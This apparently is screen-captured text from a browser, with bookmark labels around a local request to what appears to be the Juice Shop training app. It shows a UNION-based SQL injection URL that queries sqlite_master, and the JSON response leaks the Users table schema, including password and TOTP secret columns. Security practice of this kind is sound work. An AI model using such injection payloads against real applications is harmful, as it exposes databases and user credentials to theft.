 http://127.0.0.1:3000/rest/products/search?q=')) UNION SELECT 1,sql,3,4,5,6,7,8,9 FROM sqlite_master WHERE typ
D
YouTube
N Beranda - Netflix
ITS Beranda • myITS Portal
Novel Indo - Google ...
Arknights CG Gallery ...
Card | Sekai Viewer
CharacterSprite - Goo...
All Manga Anime - All ...
ChatGPT
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: 1
name: "Apple Juice (1000ml)"
description: "The all-time classic."
price: 1.99
deluxePrice: 0.99
image: "apple_juice.jpg"
createdAt: "2025-09-10 12:05:59.856 +00:00"
updatedAt: "2025-09-10 12:05:59.856 +00:00"
deletedAt: null
1:
id: 1
name: "CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VARCHAR(255) DEFAULT '', `email` VARCHAR(255) UNIQUE, `password` VARCHAR(255), `role` VARCHAR(255) DEFAULT 'customer', `deluxeToken`
VARCHAR(255) DEFAULT '', `lastLoginIp` VARCHAR(255) DEFAULT '0.0.0.0', `profileImage` VARCHAR(255) DEFAULT '/assets/public/images/uploads/default.svg', `totpSecret` VARCHAR(255) DEFAULT '', `isActive` TINYINT(1)
DEFAULT 1, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `deletedAt` DATETIME)"
description: 3
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9